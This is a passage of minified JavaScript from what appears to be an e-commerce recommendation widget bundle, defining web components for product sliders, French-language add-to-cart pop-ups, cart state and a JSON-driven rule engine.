}\n        \n        svg {\n          width: var(--slider-arrow-width, 10px);\n          height: var(--slider-arrow-height, 20px);\n          fill: none;\n        }\n\n        path {\n          stroke: var(--slider-arrow-stroke, black); \n          stroke-width: var(--slider-arrow-stroke-width, 2);\n          stroke-linecap: var(--slider-arrow-stroke-linescap, round);\n        }\n      </style>\n    "}templateArrowLeft(){return'\n      <svg class="left" viewBox="0 0 15 26" xmlns="http://www.w3.org/2000/svg">\n        <path d="M14 1L2 13L14 25"/>\n      </svg>\n    '}templateArrowRight(){return'\n      <svg class="right" viewBox="0 0 15 26" xmlns="http://www.w3.org/2000/svg">\n        <path d="M1 25L13 13L1 1"/>\n      </svg>\n    '}}];class PotionsSlider extends PotionsElement_PotionsElement{connectedCallback(){this.getAttribute("visible-elements")||this.setAttribute("visible-elements",this.getVisibleElements().toString()),super.connectedCallback()}template(){return`\n      <style>\n        :host {overflow: auto;}\n      </style>\n      <potions-slider-list ${elementAttributes(this,["visible-elements","controls","options"])}>\n        ${this.productsListTemplate()}\n      </potions-slider-list>\n    `}productsListTemplate(){return"<slot></slot>"}getVisibleElements(){let t;t=this.getAttribute("container-width")?parseFloat(this.getAttribute("container-width")||""):.8*window.innerWidth;let e=200;return this.getAttribute("product-width")&&(e=parseInt(this.getAttribute("product-width")||"",10)),Math.trunc(t/e)}}class PotionsText extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.minLines=1,this.maxLines=2}connectedCallback(){this.minLines=parseInt(this.getAttribute("min-lines")??"1",10),this.maxLines=parseInt(this.getAttribute("max-lines")??"2",10),this.minLines>this.maxLines&&(this.minLines=this.maxLines),super.connectedCallback()}templateStyle(){return`\n     <style>\n        :host {\n          overflow: hidden;\n          -webkit-line-clamp: ${this.maxLines};\n          -webkit-box-orient: vertical;\n          text-overflow: ellipsis;\n          display: -webkit-box;\n          text-align: center;\n          min-height: ${parseInt(window.getComputedStyle(this).lineHeight)*this.minLines||0}px; \n          max-height: ${this.maxLines&&parseInt(window.getComputedStyle(this).lineHeight)*this.maxLines||"unset"}px;\n          color: inherit;\n          font-family: inherit;\n        }\n\n        :host(.h1) {\n          font-size: 3.25rem;\n        }\n\n        :host(.h2) {\n          font-size: 3rem;\n        }\n\n        :host(.h3) {\n          font-size: 2.5rem;\n        }\n\n        :host(.h4) {\n          font-size: 2rem;\n        }\n\n        :host(.h5) {\n          font-size: 1.5rem;\n        }\n\n        :host(.h6) {\n          font-size: 1rem;\n        }\n\n        :host(.subtitle){\n          font-size: 1.25rem;\n        }\n\n        :host(.p) {\n          font-size: 0.875rem;\n        }\n\n        :host(.small-p) {\n          font-size: 0.7rem;\n        }\n\n        :host(.bold) {\n          font-weight: bold;\n        }\n\n        :host(.uppercase) {\n          text-transform: uppercase;\n        }\n\n        :host(.left) {\n          text-align: left;\n        }\n\n        :host(.right) {\n          text-align: right;\n        }\n\n        :host(.stroke) {\n          text-decoration-line: line-through;\n        }\n\n        :host(.nowrap) {\n          white-space: nowrap;\n        }\n\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <slot>\n      </slot>\n    `}}class PotionsStack extends PotionsElement_PotionsElement{render(){super.render(),this&&this.getAttribute("onclick")&&this.addEventListener("click",(()=>{this.getAttribute("onclick")}))}templateStyle(){return"\n      <style>\n        :host{\n          display: grid;\n          grid-auto-flow: row;\n          gap: 10px;\n          width: 100%;\n          background-color: inherit;\n          padding: 5px;\n          box-sizing: border-box;\n        }\n\n        :host(.clickable) {\n           cursor: pointer;\n        }\n\n        :host(.row) {\n          grid-auto-flow: column;\n        }\n\n        :host(.left) {\n          justify-content: flex-start;\n        }\n\n        :host(.right) {\n          justify-content: flex-end;\n        }\n\n        :host(.top) {\n          align-content: flex-start;\n        }\n\n        :host(.bottom) {\n          align-content: flex-end;\n        }\n\n        :host(.center-horizontal) {\n          justify-content: center;\n        }\n        \n        :host(.center-horizontal-items) {\n          justify-items: center;\n        }\n\n        :host(.row-reverse) {\n          flex-direction: row-reverse;\n          display: flex;\n        }\n\n         :host(.column-reverse) {\n          flex-direction: column-reverse;\n          display: flex;\n        }\n\n        :host(.center-vertical) {\n          align-items: center;\n        }\n\n        :host(.center) {\n          align-content: center;\n          justify-items: center;\n        }\n\n        :host(.no-gap) {\n          gap: 0 !important;\n        }\n\n        :host(.no-padding) {\n          padding: 0;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <slot></slot>\n    `}}class PotionsImage extends PotionsElement_PotionsElement{render(){super.render(),this.classList.contains("clickable")&&this.getAttribute("onclick")&&this.addEventListener("click",(()=>{this.getAttribute("onclick")}))}templateStyle(){return"\n     <style>\n        img {\n          object-position: var(--potions-image-object-position, 50% 50%);\n          object-fit: var(--potions-image-object-fit, cover);\n          width: var(--potions-image-width, 100%);\n          height: var(--potions-image-height, 100%);\n          border-radius: var(--potions-image-border-radius, unset);\n          border: var(--potions-image-border, unset);\n        }\n\n        :host(.clickable) img {\n          cursor: pointer;\n        }\n\n        @keyframes fadeIn {\n          0% {\n            opacity: 0;\n          }\n          100% {\n            opacity: 1;\n          }\n        }\n\n        :host(.fadeIn) img {\n           animation: 300ms ease-out 0s 1 fadeIn;\n        }\n\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n\n      <img\n        src="${this.getAttribute("src")}"\n        loading="${this.classList.contains("lazy")?"lazy":""}"\n        alt="${this.getAttribute("product-title")??"no image"}"\n      />\n    `}}class PotionsRatingStars extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.stars="",this.starsNumber=5,this.rate="0",this.maxRate="5",this.percentage=0,this.precision="0.5",this.round="closer"}connectedCallback(){this.starsNumber=parseInt(this.getAttribute("nb-stars")||"5"),this.stars="★".repeat(this.starsNumber),this.rate=this.getAttribute("rate")?.replace(",","."),this.maxRate=this.getAttribute("max-rate")||"5",this.precision=this.getAttribute("precision")||"0.5",this.round=this.getAttribute("round"),this.roundRate(),super.connectedCallback()}roundRate(){"upper"==this.round?this.percentage=(Math.trunc(parseFloat(this.rate)/parseFloat(this.precision))+1)*parseFloat(this.precision)*100/parseFloat(this.maxRate):"lower"==this.round?this.percentage=(Math.floor(parseFloat(this.rate)/parseFloat(this.precision))+1)*parseFloat(this.precision)*100/parseFloat(this.maxRate):this.percentage=Math.round(parseFloat(this.rate)/parseFloat(this.precision))*parseFloat(this.precision)*100/parseFloat(this.maxRate)}templateStyle(){return`\n      <style>\n\n        .stars {  \n          display: inline-block;\n          font-family: Times;\n          line-height: 1;\n        }\n\n        .stars::before {\n          content: '${this.stars}';\n          letter-spacing: var(--potions-rating-stars-letter-spacing, 0);\n          background: linear-gradient(90deg, \n            var(--potions-rating-stars-fill, #FFCC01) 0 ${this.percentage}%, \n            var(--potions-rating-stars-empty-fill, white) 0 ${100-this.percentage}%);\n          -webkit-background-clip: text;\n          background-clip: text;\n          -webkit-text-fill-color: transparent;\n          text-fill-color: transparent;\n          -webkit-text-stroke-color: var(--potions-rating-stars-stroke, #FFCC01);\n          text-stroke-color: var(--potions-rating-stars-stroke, #FFCC01);\n          -webkit-text-stroke-width: var(--potions-rating-stars-stroke-width, 0.5px);\n          text-stroke-width: var(--potions-rating-stars-stroke-width, 0.5px);\n          font-size: var(--potions-rating-stars-size, 20px);\n        }\n      </style>`}template(){return`\n    ${this.templateStyle()}\n      <div class="stars">\n      </div>\n    `}}class PotionsPrice extends PotionsElement_PotionsElement{static get observedAttributes(){return["price"]}attributeChangedCallback(){this.render()}templateStyle(){return"\n      <style>\n        potions-text {\n          text-decoration-color: var(\n            --potions-price-text-decoration-color,\n            inherit\n          );\n        }\n      </style>\n    "}template(){const t=parseStringToNumber(this.getAttribute("price")||"");return t&&"number"==typeof t&&!isNaN(t)?`\n        ${this.templateStyle()}\n        <potions-text class="${this.getAttribute("class")}" min-lines="1">\n          ${window.potions.actions.utils.formatPrice(t)} \n          ${this.getAttribute("currency")??"€"}\n        </potions-text>\n      `:""}}class PotionsCardHoverContainer extends PotionsElement_PotionsElement{render(){super.render(),this.addEventListener("mouseover",(()=>{this.classList.add("active")})),this.addEventListener("mouseleave",(()=>{this.classList.remove("active")}))}templateStyle(){return"\n    <style>\n      .potions-card-hover-container {\n        display: flex;\n        width: var(--potions-card-container-width, 100%);\n        height: 100%;\n        box-sizing: border-box;\n        position: relative;\n        margin: var(--potions-card-hover-container-margin, unset);\n      }\n\n      .sub-container {\n        visibility: hidden;\n        position: absolute;\n        overflow: auto;\n        justify-content: center;\n        display: flex;\n        width: var(--potions-card-hover-container-width, 100%);\n        top: var(--potions-card-hover-container-top, 50%);\n      }\n\n      :host(.center-horizontal) .potions-card-hover-container {\n        justify-content: center;\n      }\n\n      :host(.fade) .sub-container {\n        -webkit-transition: opacity 0.3s ease-in-out;\n        -moz-transition: opacity 0.3s ease-in-out;\n        -o-transition: opacity 0.3s ease-in-out;\n        transition: opacity 0.3s ease-in-out;\n        opacity: 0;\n      }\n\n      :host(.grow) .sub-container {\n        transition: transform 180ms ease-in-out;\n        transform: scale(0);\n        transform-origin: center center;\n      }\n\n      :host(.active) .sub-container {\n        visibility: visible !important;\n      }\n\n      :host(.activated) .sub-container {\n        visibility: visible !important;\n        transform: scale(1) !important;\n        opacity: 1 !important;\n      }\n\n      :host(.fade.active) .sub-container {\n        opacity: 1 !important;\n      }\n\n      :host(.grow.active) .sub-container {\n        transform: scale(1) !important;\n      }\n\n      @keyframes grow {\n        from {\n          transform: scale(0);\n        }\n        to {\n          transform: scale(1);\n        }\n      }\n\n      :host(.collapse) .sub-container {\n        max-height: 0;\n        -webkit-transition: max-height 1s ease-in-out;\n        -moz-transition: max-height 1s ease-in-out;\n        -o-transition: max-height 1s ease-in-out;\n        transition: max-height 1s ease-in-out;\n        overflow: hidden;\n      }\n\n      :host(.collapse.active) .sub-container {\n        max-height: 100% !important;\n      }\n\n      </style>\n      "}template(){return`\n      ${this.templateStyle()}\n      <div class="potions-card-hover-container">\n        <div class="sub-container">\n          <slot name="product-hover"></slot>\n        </div>\n        <slot name="product-infos"></slot>\n      </div>\n    `}}class PotionsMultiplyCta extends(function CTAPopupMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelectorAll(".see-cart").forEach((t=>t.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"interact",id:"go_to_cart",options:{label:this.getAttribute("trigger")}})})))),this.shadowRoot?.querySelectorAll(".continue-shopping").forEach((t=>t.addEventListener("click",(()=>{document?.querySelector(`potions-multiply[trigger="${this.getAttribute("trigger")}"]`)?.remove(),window.potions.analytics.sendEvent({widget:"multiply",action:"interact",id:"continue_shopping",options:{label:this.getAttribute("trigger")}}),window.potions.widgets.multiply.actions.onClose(this.getAttribute("trigger"),!1)}))))}templateCta(){return`\n        <potions-stack class="cta">\n          <a class="see-cart" href="${this.cartUrl}">\n            Voir mon panier\n          </a>\n          <potions-button class="continue-shopping">\n            Continuer mes achats\n          </potions-button>\n        </potions-stack>\n      `}}}(PotionsElement_PotionsElement)){connectedCallback(){null===this.getAttribute("cart-path")||""===this.getAttribute("cart-path")?window.potions.logger.captureError("Empty cart url",!1):this.cartUrl=`${window.location.origin}/${this.getAttribute("cart-path")}`.trim(),super.connectedCallback()}templateStyle(){return"\n      <style>\n\n        potions-stack {\n          gap: 18px;\n          height: fit-content;\n          margin: auto;\n        }\n\n        potions-button, a {\n          transition: all 150ms ease-in-out;\n          width: var(--potions-multiply-cta-width, 220px);\n          height: var(--potions-multiply-cta-height, fit-content);\n          font-family: var(--multiply-cta-font-family, inherit);\n          font-weight:  var(--multiply-cta-font-weight, 500);\n          font-size: var(--potions-multiply-cta-font-size, 85%);\n        }\n\n        .see-cart {\n          text-decoration: none;\n          border-radius: 5px;\n          display: flex;\n          justify-content: center;\n          align-items: center;\n          color: var(--potions-multiply-cta-see-cart-color, white);\n          background-color: var(--potions-multiply-cta-see-cart-background-color, black);\n          border: 1px solid var(--potions-multiply-cta-see-cart-border-color, black);\n          padding: 10px 0;\n        }\n\n        .see-cart:hover {\n          color: var(--potions-multiply-cta-see-cart-hover-color, black);\n          background-color: var(--potions-multiply-cta-see-cart-hover-background-color, white);\n        }\n\n        .continue-shopping {\n          color: var(--potions-multiply-cta-continue-shopping-color, black);\n          background-color: var(--potions-multiply-cta-continue-shopping-background-color, white);\n          border: 1px solid var(--potions-multiply-cta-continue-shopping-border-color, black);\n        }\n\n        .continue-shopping:hover {\n          color: var(--potions-multiply-cta-continue-shopping-hover-color, white);\n          background-color: var(--potions-multiply-cta-continue-shopping-hover-background-color, black);\n        }\n\n        :host(.row) potions-stack {\n          display: flex;\n        }\n\n        :host(.row-reverse) potions-stack {\n          display: flex;\n          flex-direction: row-reverse;\n        }\n\n        :host(.column) potions-stack {\n          display: flex;\n        }\n\n        :host(.column-reverse) potions-stack {\n          display: flex;\n          flex-direction: column-reverse;\n        }\n\n        :host(.center) potions-stack {\n          display: flex;\n          justify-content: center;\n        }\n\n        :host(.no-radius) a,\n        :host(.no-radius) potions-button {\n          border-radius: 0 !important;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      ${this.templateCta()}\n    `}}function FormAddToCartMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelector("form")?.addEventListener("submit",(t=>(t.preventDefault(),t.stopPropagation(),window.potions.widgets.multiply.actions.validateForm(t.target,this.getAttribute("trigger"),[this.product]),!1)))}templateStyleForm(){return"\n        .only-success,\n        .only-error,\n        .only-loader,\n        form.success .btn-add,\n        form.loader .btn-add,\n        form.error .btn-add {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.loader .only-loader,\n        form.error .only-error {\n          display: block;\n        }\n      "}templateForm(){return`\n        <form>\n          <div class="inputs">\n            <input type="hidden" id="${this.getAttribute("product-id")}">\n          </div>\n          <button type="submit" class="btn btn-add">Ajouter au panier</button>\n          <div class="btn only-success">Produit ajouté</div>\n          <div class="btn only-error">Produit indisponible</div>\n        </form>\n      `}}}function SendEventMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelectorAll(".send-event").forEach((t=>{t?.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:this.getAttribute("trigger"),sku:this.getAttribute("product-id"),items:[this.product]}}),window.location.href=this.product.link}))}))}}}function typeOfMultiply(t,e){return t.includes("add_to_cart")?`\n      <potions-multiply-pop-up product-id="${e}" trigger="${t}"></potions-multiply-pop-up>\n    `:t.includes("slider_cart")?`\n      <potions-multiply-slider-cart product-id="${e}" trigger="${t}"></potions-multiply-slider-cart>\n    `:`\n    <potions-multiply-integrated product-id="${e}" trigger="${t}"></potions-multiply-integrated>\n  `}function templateStyleGeneral(t){return`\n      .none {\n        display: none !important;\n      }\n      .hidden {\n        visibility: hidden !important;\n      }\n      a {\n        text-decoration: none;\n        color: unset;\n      }\n      .send-event, .clickable {\n        cursor: pointer;\n      }\n      @media(min-width: ${t}px) {\n        .only-mobile {\n          display: none !important;\n        }\n      }\n      @media(max-width: ${t}px) {\n        .only-desktop {\n          display: none !important;\n        }\n      }\n    `}const At=[PotionsStack,PotionsImage,PotionsText,PotionsPrice,PotionsCardHoverContainer];class PotionsMultiplyProductCard extends(SendEventMixin(PotionsElement_PotionsElement)){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render()}templateStyle(){return`\n      <style>\n        :host {\n          display: grid;\n          justify-content: center;\n        }\n\n        a {\n          height: 100%;\n          justify-content: center;\n          display: grid;\n          grid-template-rows: 250px min-content min-content min-content;\n          max-width: 300px;\n          color: black;\n          gap: 5px;\n        }\n\n        * {\n          font-size: 15px;\n          font-family: inherit;\n        }\n\n        .brand {\n          text-transform: uppercase;\n        }\n\n        .title {\n          font-size: 18px;\n        }\n\n        potions-image {\n          --potions-image-object-fit: contain;\n        }\n\n        .price-container {\n          grid-template-columns: max-content max-content;\n          padding: 0;\n        }\n\n        .stroke {\n          color: gray;\n        }\n\n        ${templateStyleGeneral(600)}\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <a href="${this.product?.link}">\n        <potions-image\n          src="${this.product?.img_link}"\n          class="clickable send-event"\n        ></potions-image>\n        <potions-text \n          class="left brand ${this.product?.brand?"":"none"}"\n          min-lines="1"\n          max-lines="1"\n        >\n          ${this.product?.brand}\n        </potions-text>\n        <potions-text \n          class="left title"\n          min-lines="2"\n          max-lines="2"\n        >\n          ${this.product?.title}\n        </potions-text>\n        <potions-stack class="row price-container">\n          <potions-price \n            price="${this.product?.price}" \n            class="left"\n          ></potions-price>\n          <potions-price \n            price="${this.product?.stroke_price}" \n            class="left stroke"\n          ></potions-price>\n        </potions-stack>\n      </a>\n    `}}const Ct=[PotionsMultiplyProductCard,...At,PotionsSlider,...Lt];class PotionsMultiplyIntegrated extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.recommendations=[],this.visibleElements=3}render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""]?.recommendations,this.visibleElements=Math.ceil((window.innerWidth-40)/350),super.render()}templateStyle(){return"\n      <style>\n        :host {\n          display: grid;\n          gap: 20px;\n          margin: 20px;\n        }\n        .title {\n          font-size: 25px;\n          font-weight: 700;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-text class="title">Vous aimerez aussi</potions-text>\n      <potions-slider\n        visible-elements="${this.visibleElements}"\n        controls="${window.innerWidth<600?"bullets":"arrows"}"\n      >\n        ${this.recommendations?.map((t=>`\n              <potions-multiply-product-card\n                product-id="${t}"\n                trigger="${this.getAttribute("trigger")}"\n              ></potions-multiply-product-card>\n            `)).join("")}\n      </potions-slider>\n    `}}const Tt=[PotionsStack,PotionsMultiplyCta,class PotionsMultiplyTitle extends PotionsElement_PotionsElement{templateStyle(){return"\n    <style>\n        :host {\n          display: flex;\n          align-items: center;\n          flex-direction: row;\n        }\n\n        :host(.check) svg {\n          display: block;\n        }\n\n        :host(:not(.check)) svg {\n          display: none;\n        }\n\n        svg {\n          margin-right: 5px;\n          width: var(--multiply-title-svg-size, 24px);\n          height: var(--multiply-title-svg-size, 24px);\n        }\n        svg path {\n          stroke: var(--multiply-title-color, black);\n          stroke-width: 2; \n          stroke-linecap: round; \n          stroke-linejoin: round;\n        }\n        ::slotted(span), span {\n          color: var(--multiply-title-color, black);\n          font-family: var(--multiply-title-font-family, inherit);\n          font-size: var(--multiply-title-font-size, 16px);\n          font-weight: var(--multiply-title-font-weight, 500);\n        }\n        :host(.uppercase) span {\n          text-transform: uppercase;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n        <path d="M23 10.9943V12.0063C22.9986 14.3784 22.2305 16.6864 20.8103 18.5863C19.39 20.4862 17.3936 21.876 15.1189 22.5486C12.8442 23.2211 10.413 23.1404 8.18792 22.3183C5.96285 21.4963 4.06312 19.977 2.77206 17.9871C1.48099 15.9971 0.86777 13.6432 1.02384 11.2762C1.17992 8.90931 2.09693 6.65625 3.63811 4.85308C5.17929 3.0499 7.26206 1.79322 9.57581 1.27046C11.8895 0.747697 14.3103 0.986867 16.477 1.9523"/>\n        <path d="M23 3.2063L12 14.2173L8.70001 10.9173"/>\n      </svg>\n      <slot name="title">\n        <span>Ce produit a bien été ajouté à votre panier</span>\n      </slot>\n    `}},PotionsOverlay,PotionsModal,PotionsMultiplyIntegrated,PotionsCardHoverContainer,...Ct];const Ot=[PotionsStack,PotionsOverlay,PotionsModal,PotionsCardHoverContainer,PotionsText,class PotionsMultiplySliderCartContainer extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device}templateStyle(){return"\n      <style>\n        potions-modal {\n          z-index: 999999999;\n          --modal-max-width: min(400px, 100%);\n          --modal-min-width: min(400px, 100%);\n          --modal-close-padding: 30px;\n          --modal-max-height: 100%;\n          height: 100%;\n          right: -300px;\n          -webkit-animation: slide 0.5s forwards;\n          animation: slide 0.5s forwards;\n        }\n\n        @-webkit-keyframes slide {\n          100% { right: 0; }\n        }\n\n        @keyframes slide {\n          100% { right: 0; }\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-modal potion="multiply" class="${this.isMobile?"":"right"}">\n        <slot></slot>\n      </potions-modal>\n    `}},...Lt,PotionsSlider,PotionsMultiplyProductCard,...At];const Rt=[PotionsMultiplyIntegrated,class PotionsMultiplyPopUp extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device}templateStyle(){return"\n      <style>\n        potions-overlay {\n          --potions-z-index: 9999;\n        }\n\n        potions-modal {\n          --modal-max-width: 800px;\n          --modal-close-padding: 30px;\n          --modal-max-height: min(700px, 100%);\n        }\n\n        potions-multiply-title {\n          padding: 5px;\n        }\n\n        .content {\n          padding: 15px 12px;\n          gap: 15px;\n        }\n\n        @media(max-width: 700px){\n          .content {\n            padding: 10px 8px;\n            gap: 5px;\n          }\n\n          potions-multiply-title {\n            max-width: 80%;\n          }\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-overlay potion="multiply">\n        <potions-modal \n          mobile-width="700" \n          potion="multiply" \n          class="${this.isMobile?"bottom":""}"\n        >\n          <potions-stack class="content">\n            <potions-multiply-title class="check"></potions-multiply-title>\n\n            <potions-divider mobile-size="800" class="text-down">\n              <potions-text class="subtitle divider-title">\n                Complétez votre look\n              </potions-text>\n            </potions-divider>\n\n\n            <potions-multiply-integrated\n              trigger="${this.getAttribute("trigger")}"\n              product-id="${this.getAttribute("product-id")}"\n            ></potions-multiply-integrated>\n\n            <potions-multiply-cta cart-path="fr/panier?action=show"></potions-multiply-cta>\n          </potions-stack>\n\n        </potions-modal>\n      </potions-overlay>\n    `}},class PotionsMultiplySliderCart extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device,this.recommendations=[]}connectedCallback(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""]?.recommendations,super.connectedCallback()}templateStyle(){return"\n      <style>\n        potions-slider-cart-container {\n          padding: 10px;\n        }\n\n        potions-stack {\n          height: fit-content;\n          margin: auto;\n        }\n\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-multiply-slider-cart-container>\n        <potions-stack>\n          <potions-text>Vous aimerez aussi</potions-text>\n          <potions-slider\n            visible-elements="2"\n            controls="${this.isMobile?"bullets":"arrows"}"\n          >\n            ${this.recommendations?.map(((t,e)=>`\n                  <potions-multiply-product-card \n                    product-id="${t}" \n                    index="${e}" \n                    trigger="${this.getAttribute("trigger")}"\n                  ></potions-multiply-product-card>\n                `)).join("")}\n          </potions-slider>\n        </potions-stack>\n      </potions-multiply-slider-cart-container>\n    `}},...new Set([...Ct,...Tt,...Ot])];class PotionsMultiply extends PotionsElement_PotionsElement{template(){return typeOfMultiply(this.getAttribute("trigger")||"",this.getAttribute("product-id")||"")}}class PotionsData{constructor(){this.hosts=[]}requestUpdate(){this.hosts.forEach((t=>{t?.render()}))}}class Cart extends PotionsData{constructor(){super(),this._value=0,this._cartProductIds=[]}get value(){return this._value}set value(t){this._value!==t&&(this._value=t),super.requestUpdate()}get cart_product_ids(){return this._cartProductIds}set cart_product_ids(t){this._cartProductIds!==t&&(this._cartProductIds=t),super.requestUpdate()}}const It={relative_time:function relativeTime(t){return Date.now()-parseFloat(t)},get_in_storage:async function get(t,e,n){const r=await(window.potions.widgets[t]?.storage?.db?.get(e[0],e[1]));if(r)return n?r[n]:r},get_all_in_storage:async function getAll(t,e){return await window.potions.widgets[t].storage.db.getAll(e)},rule:function rule(t){return t.apply(this,this.execution_id)},fetch_on_same_url:async function fetchUrl(t){if(!t||t.includes("undefined"))return!1;try{return(await fetch(t)).url===t}catch(t){return window.potions.logger.captureError(t,!1),!1}},to_array:function toArray(t){return Array.isArray(t)?t:[t]}};const Ft={"!":function not(t){return!t},"===":function equal(t,e){return t===e},"!==":function different(t,e){return t!==e},"&&":function and(...t){for(const e of t)if(!e)return!!e;return!0},"||":function or(...t){for(const e of t)if(e)return!!e;return!1},if:function ifelse(...t){return t[0]?t[1]:t[2]},index_of:function indexOf(t,e){return!(!t||!e)&&t.includes(e)},is_undefined:function isUndefined(t){return null==t},is_null:function isNull(t){return null===t},match:function match(t,e){return t?.match(new RegExp(e))}};const jt={join:function join(...t){return t.join("")},concat:function concat(t,e){return t.concat(e)},length:function array_length(t){return t?t.length:0},map_by_key:function mapByKey(t,e){return t.map((t=>t[e]))},map:function map(t,e){return t?.map(e)},filter:async function filter(t,e){const n=[];if(!(Symbol.iterator in Object(t)))return n;for(const r of t)await e.apply({...this,filter_value:r})&&n.push(r);return n},contains:function contains(t,e){let n=!1;for(const r of e)t&&t.includes(r)&&(n=!0);return n},first:function first(t){return t?.[0]},last:function last(t){return Array.isArray(t)?t[t.length-1]:t},pop:function pop(t){return t?.pop()},random:function random(t){return t.sort((()=>Math.random()-.5))},includes:function includes(t,e){return t.includes(e)},set:function set(t){return[...new Set(t)]},merge:function merge(t,e){return{...t,...e}},is_in_array_not_strict:function inArrayNotStrict(t,e){window.potions.logger.captureLog(["WARNING : rule is_in_array_not_strict is deprecate"]);let n=!1;for(const r of e)t&&t.includes(r)&&(n=!0);return n},is_in_array_strict:function inArrayStrict(t,e){window.potions.logger.captureLog(["WARNING : rule is_in_array_strict is deprecate"]);let n=!1;if(void 0===e||e===[]||null===e)return!1;for(const r of e)r===t&&(n=!0);return n}};const Bt={all:function data_all(...t){return t},var:async function getVar(t,e){let n={...this,...e};if(void 0===t||""===t||null===t)return n;const r=String(t).split(".");for(const t of r)if(n=await n[t],null==n)return null;return n},build_object:function buildObject(...t){const e={};for(const n of t){const t=Object.entries(n);e[t[0][0]]=t[0][1],1===e[t[0][0]].length&&(e[t[0][0]]=e[t[0][0]][0])}return e},set_temp:function setTemp(t,e){this.window.potions.temp.rules[this.execution_id][t]=e},get_temp:function getTemp(t,e){let n=this.window.potions.temp.rules[this.execution_id][t];return n&&e&&String(e).split(".").forEach((t=>{n=n[t]})),n},then:function then(...t){return t[t.length-1]},execute:async function execute(t,...e){return t(...e)},action:async function action(t,e,...n){return t[e](...n)},prop:function prop(t,e){return t?.[e]},build_date:function buildDate(t){return new Date(t)},typeof:function typeOf(t){return typeof t}};const $t={selector:function selector(t,e){const n=document.querySelector(t);return n&&e?n[e]||n.getAttribute(e):n},selector_all:function selectorAll(t,e){const n=[...document.querySelectorAll(t)];return e?n.map((t=>t.getAttribute(e))):n},from_node_selector:function fromNodeSelector(t,e,n){const r=e.querySelector(t);return r&&n?r[n]||r.getAttribute(n):r},from_node_selector_all:function fromNodeSelectorAll(t,e,n){const r=[...e.querySelectorAll(t)];return n?r.map((t=>t[n]||t.getAttribute(n))):r},get_style:function getStyle(t,e){try{return getComputedStyle(t)[e]}catch(t){return""}}};const Nt={...Bt,...Ft,...{">":function sup(t,e){return t>e},"<":function inf(t,e){return t<e},">=":function suppEqual(t,e){return t>=e},"<=":function infEqual(t,e){return t<=e},"+":function add(...t){let e=0;for(const n of t)e+=parseFloat(n);return e},"*":function multiply(...t){let e=1;for(const n of t)e*=parseFloat(n);return e},"/":function devide(t,e){return parseFloat(t)/parseFloat(e)},"%":function modulo(t,e){return parseFloat(t)%parseFloat(e)}},...jt,...It,...$t,...{split:function split(t,e,n){const r=t.split(e);return n?r[n]:r},replace:function replace(t,e,n){return t&&"string"==typeof t?t.replace(e,n):t},string_to_number:function stringToNumber(t){return parseStringToNumber(t)},to_string:function string_toString(t){return t.toString()}}};class Rule{constructor(t,e){this._operationKey=t,this._operationArguments=Array.isArray(e)?e:[e]}async apply(t={},e){const n=e??uuidv4(),r={...t,window};return e||(window.potions.temp.rules[n]={}),"then"===this._operationKey?this.applyThen(r,n):"if"===this._operationKey?this.applyIf(r,n):this.applyClassical(r,n)}async applyThen(t,e){const n=[];for(const r of this._operationArguments)Rule.isRule(r)?n.push(await r.apply(t,e)):n.push(r);return this.executeOperation({...t,execution_id:e},n)}async applyClassical(t,e){const n=[];this._operationArguments.forEach((r=>{Rule.isRule(r)?n.push(r.apply(t,e)):n.push(r)}));const r=await Promise.all(n);return this.executeOperation({...t,execution_id:e},r)}async applyIf(t,e){const[n,r,i]=this._operationArguments;if(Rule.isRule(n)){const o=await n.apply(t,e);let s=r,a=i;return Rule.isRule(s)&&(s=o?await r.apply(t,e):void 0),Rule.isRule(a)&&(a=o?void 0:await i.apply(t,e)),this.executeOperation({...t,execution_id:e},[o,s,a])}throw new Error("If condition should be a rule")}executeOperation(t,e){if("function"==typeof Nt[this._operationKey])return Nt[this._operationKey].apply(t,e);const n={};return n[this._operationKey]=e,n}static isRule(t){return!!(t&&t._operationKey&&t._operationArguments&&t.apply)}static parse(t){if("object"!=typeof t)return t;if(Object.keys(t).length>1)return t;const[e]=Object.keys(t);if(!Array.isArray(t[e]))return t;const n=t[e].map((t=>Rule.parse(t)));return new Rule(e,n)}static async fromResource(t){const e={};return Object.entries(await t).forEach((([t,n])=>{e[t]=Rule.parse(n)})),e}}const qt=[{name:"rules",file:"rules.json",type:Rule}];class Recommendations extends PotionsData{constructor(){super(),this._recommendations=[]}get recommendations(){return this._recommendations}set recommendations(t){this._recommendations!==t&&(this._recommendations=t),super.requestUpdate()}}const 